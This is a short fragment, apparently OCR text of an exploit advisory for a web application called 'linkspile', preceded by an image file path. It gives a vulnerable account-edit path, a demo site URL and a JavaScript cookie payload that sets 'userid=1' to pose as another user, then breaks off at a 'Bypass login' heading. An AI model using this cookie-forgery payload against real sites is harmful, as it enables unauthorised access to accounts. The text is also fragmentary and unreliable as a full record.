
http://www.site.com/[path]/user.edit.account.p
---------------------------------------
-------------------

 Dem0

 ----

http://www.kalptarudemos.com/demo/linkspile/

---------------------------------------
-------------------------

 cookie handling :

 -----------------------

javascript:document.cookie="userid=1;path=/";
---------------------------------------
----------------------

 Bypass login :
